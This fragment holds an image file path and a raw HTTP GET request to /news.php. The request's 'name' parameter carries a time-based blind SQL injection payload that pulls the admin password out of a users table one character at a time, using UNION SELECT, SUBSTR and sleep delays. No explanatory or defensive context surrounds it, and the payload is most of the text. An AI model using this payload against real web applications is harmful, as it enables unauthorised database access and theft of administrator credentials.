 GET /news.php?
name="+UNION+SELECT+IF(SUBSTR((SELECT+password+FROM+users+WHERE+username='admin'),7,1)
='a',sleep(4),sleep(0)),'a'+--+ HTTP/1.1\r\n